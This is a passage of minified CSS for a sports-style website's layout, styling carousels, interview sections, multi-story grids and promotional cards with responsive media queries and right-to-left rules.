.fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile .swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content 